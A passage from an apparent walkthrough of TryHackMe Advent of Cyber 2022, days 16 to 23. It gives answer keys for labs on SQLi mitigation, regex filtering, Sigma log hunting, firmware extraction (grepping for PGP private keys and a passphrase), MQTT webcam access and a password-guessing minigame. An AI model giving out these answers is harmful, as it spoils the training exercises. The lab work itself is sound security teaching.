Question Six: What defense technique can be used to make sure malicious files that can hurt elves are not uploaded?
6. Malware Scanning
[Day 16] SQLi’s the king, the carolers sing
This task is focused on mitigating SQLi through proper source code.
Question One: What is the value of Flag1?

- THM{******* *** ******}
Question Two: What is the value of Flag2?

2. THM{*********}
Question Three: What is the value of Flag3?

3. THM{*** ** ****** ****}
Question Four: What is the value of Flag4?

4. THM{***********}
[Day 17] Filtering for Order Amidst Chaos
This task focuses on Regex filtering of strings.
Question One: How many usernames fit the syntax above?
ubuntu$ egrep '^[a-zA-Z0-9]{6,12}$' ./strings
> 9z8yMc9T
> 31337aq
> 39C3qxP
> R6fUTY2nC8
> 9Qe5f4
> User35
> u3Y73h3
> 5Xze553j
ubuntu$ egrep '^[a-zA-Z0-9]{6,12}$' ./strings | wc -l
> 8- 8
Question Two: Which username consists readable word with a number?
Looking above, only one username is comprehensible.
2. User35
Question Three: How many emails fit the syntax above?
ubuntu$ egrep '[a-zA-Z0-9\.]+@+[a-zA-z0-9]+(\.{1,1})+com' ./strings
> br33zy@gmail.com
> lewisham44@amg.com
> johnny.the.sinner@yahoo.com
> badyeti@gmail.com
> maxximax@fedfull.com
> jklabada@tryhackme.com
> johnny.the.sinner@yahoo.com
> hunter4k@canary.com
> hussain.volt@hotmail.com
> marckymarc@tryhackme.com
> batteryvoltas@alfa.com
ubuntu$ egrep '[a-zA-Z0-9\.]+@+[a-zA-z0-9]+(\.{1,1})+com' ./strings | wc -l
> 113. 11
Question Four: How many unique domains are there?
Refer to above.
4. 8
Question Five: Domain of the email with the local-part "lewisham44"?
ubuntu$ egrep 'lewisham44+@+[a-zA-z0-9]+(\.{1,1})+com' ./strings
> lewisham44@amg.com5. amg.com
Question Six: Domain of the email with the local-part "maxximax"?
ubuntu$ egrep 'maxximax+@+[a-zA-z0-9]+(\.{1,1})+com' ./strings
> maxximax@fedfull.com6. fedfull.com
Question Seven: Local-part of the email with domain "hotmail.com"?
ubuntu$ egrep '[a-zA-Z0-9\.]+@+hotmail\.com' ./strings
> hussain.volt@hotmail.com7. hussain.volt
Question Eight: How many URLs fit the syntax provided?
ubuntu$ egrep 'http+(s)?+://+(www\.)?+[a-zA-z0-9]+\.+([a-z]{2,20})+.*' ./strings
> http://www.sample.net/blood?ghost=force
> http://keebler.com/dicta-tempore-id-dolores-blanditiis-ut.html
> http://koch.com/quae-perspiciatis-non-unde-quo
> http://johns.net/nisi-quis-dolorum-et-rerum
> https://www.sample.edu/#fire
> http://www.sample.info/?mint=trouble&action=move
> https://www.sample.org/?quiet=expansion&grip=eggnog
> http://spencer.com/sapiente-tempore-omnis-a-est-aut-atque-pariatur
> http://pfeffer.biz/nulla-non-facilis-incidunt-necessitatibus-velit-inventore
> https://www.kertzmann.com/possimus-ullam-consequatur-itaque-sed-modi-aliquam
> https://www.sample.com/?air=color&cave=judge#shake
> http://schinner.com/quia-vitae-qui-explicabo-provident-minima-ratione.html
> https://runolfsson.com/esse-ab-rerum-et-quis-aut.html
> https://www.moen.com/explicabo-exercitationem-culpa-et-eum-temporibus
> https://horse.sample.com/shape/company?mom=collar#donkey
> http://batz.com/reprehenderit-voluptate-id-soluta-tenetur
ubuntu$ egrep 'http+(s)?+://+(www\.)?+[a-zA-z0-9]+\.+([a-z]{2,20})+.*' ./strings | wc -l
> 168. 16
Question Nine: How many of these URLs start with "https"?
ubuntu$ egrep 'https+://+(www\.)?+[a-zA-z0-9]+\.+([a-z]{2,20})+.*' ./strings
> https://www.sample.edu/#fire
> https://www.sample.org/?quiet=expansion&grip=eggnog
> https://www.kertzmann.com/possimus-ullam-consequatur-itaque-sed-modi-aliquam
> https://www.sample.com/?air=color&cave=judge#shake
> https://runolfsson.com/esse-ab-rerum-et-quis-aut.html
> https://www.moen.com/explicabo-exercitationem-culpa-et-eum-temporibus
> https://horse.sample.com/shape/company?mom=collar#donkey
ubuntu$ egrep 'https+://+(www\.)?+[a-zA-z0-9]+\.+([a-z]{2,20})+.*' ./strings | wc -l
> 79. 7
[Day 18] Lumberjack Lenny Learns New Rules
This task is about sifting logs using Sigma.
I will only be giving partial answers for this task; make sure to read carefully as they didn't give very much guidance on Challenges 2/3, you will have to re-read a lot.
Question One: What is the Challenge #1 flag?
- THM{*******************}
Question Two: From the Challenge 1 log, what user account was created?
2. BanditYetiMini
Question Three: What is the Challenge #2 flag?
3. THM{********************}
Question Four: What was the User's path in the Challenge #2 log file?
4. SIGMA_AOC2022\Bandit Yeti
Question Five: What is the Challenge #3 flag?
5. THM{********************}
Question Six: What was the MD5 hash associated with Challenge #3 logs?
6. 2F6CE97FAF2D5EEA919E4393BDD416A7
[Day 19] Wiggles go brrr
This task focuses on using and understanding a Logic Analyzer.
Question One: What device can be used to probe the signals being sent on electrical wires between two devices?
- Logic Analyser
Question Two: USART is faster than SPI for communication?
2. Nay
Question Three: USART communication uses fewer wires than SPI?
3. Yea
Question Four: USART is faster than I2C for communication?
4. Nay
Question Five: I2C uses more wires than SPI for communication?
5. Nay
Question Six: SPI is faster than I2C for communication?
6. Yea
Question Seven: What is the maximum number of devices that can be connected on a single pair of I2C lines?
7. 1008
Question Eight: What is the new baud rate that is negotiated between the microprocessor and ESP32 chip?

8. 9600
Question Nine: Flag that is sent once the new baud rate was accepted?

9. THM{***********************}
[Day 20] Binwalkin’ around the Christmas tree
This task is focused on firmware extraction.
Question One: What is the flag value?
test$ egrep -r 'THM{+([a-zA-z0-9])+}' ./fmk
> ./fmk/rootfs/flag.txt:THM{************************}- THM{************************}
Question Two: What's the password for binary firmwarev1.0_unsigned?
test$ egrep -r 'PGP.*KEY.*BLOCK' ./fmk/
> ./fmk/rootfs/gpg/public.key:-----BEGIN PGP PUBLIC KEY BLOCK-----
> ./fmk/rootfs/gpg/public.key:-----END PGP PUBLIC KEY BLOCK-----
> ./fmk/rootfs/gpg/private.key:-----BEGIN PGP PRIVATE KEY BLOCK-----
> ./fmk/rootfs/gpg/private.key:-----END PGP PRIVATE KEY BLOCK-----
test$ ls -lah ./fmk/rootfs/gpg
> -rw-rw-r-- 1 root root 5.1K Nov 17 11:10 private.key
> -rw-rw-r-- 1 root root 2.4K Nov 17 11:10 public.key
> -rw-r--r-- 1 root root 93 Nov 17 11:14 secret.txt
test$ cat ./fmk/rootfs/gpg/secret.txt
> THIS IS SUPPOSED TO BE THE MOST SENSTIVE FILE AND MUST BE KEPT SECRET
> PARAPHRASE: Santa@20222. Santa@2022
Question Three: The build number for rootfs?
test$ grep -ir rootfs ./fmk
.. results ...
> ./fmk/rootfs/lib/pkgconfig/xtables.pc:prefix=/workspace/jenkins/workspace/model_qca/build/../rootfs.build.2.6.31
> ./fmk/rootfs/lib/pkgconfig/libiptc.pc:prefix=/workspace/jenkins/workspace/model_qca/build/../rootfs.build.2.6.31
.. results ...3. 2.6.31
[Day 21] Have yourself a merry little webcam
This task is focused on MQTT insecurities.
Question One: What port is Mosquitto running on?

- 1883
Question Two: Is the device/init topic found by Nmap?

2. y
Question Three: What Mosquitto version is the device using?
3. 1.6.9
Question Four: What flag is obtained from viewing the RTSP stream?

4. THM{*****************}
[Day 22] Threats are failing all around me
This task is focused on learning attack surface reduction.
Question One: Flag?

- THM{****** ******* *******}
[Day 23] Mission ELFPossible: Abominable for a Day
This task is a mini-game for evading security mechanisms.
Question One: Case 1: Password for Santa’s Vault?
- S3cr3tV@ultPW
Question Two: Case 1: What is the Flag?
2. THM{********}
Question Three: Case 2: What is Santa’s favorite thing?
3. MilkAndCookies
Question Four: Case 2: Password for Santa’s Vault?
4. 3XtrR@_S3cr3tV@ultPW
Question Five: Case 2: What is the Flag?
5. THM{***************}
Question Six: Case 3: Executive Assistant’s favorite thing?
6. BanoffeePie
Question Seven: Case 3: Santa’s previous password?
7. H0tCh0coL@t3_01
Question Eight: Case 3: Santa’s current password?
8. H0tCh0coL@t3_02
Question Nine: Case 3: First part of the vault’s password?
9. N3w4nd1m
Question Ten: Case 3: Second part of the vault’s password?
10. Pr0v3dV@ultPW
Question Eleven: Case 3: Password for Santa’s Vault?
11. N3w4nd1mPr0v3dV@ultPW
Question Twelve: Case 3: What is the Flag?
12. THM{*********************}
Question Thirteen: What is Santa's Code?
13. 2845
Question Fourteen: Mission ELFPossible: What is the Abominable for a Day Flag?

14. THM{**************************}
Merry Christmas and Happy Holidays :) .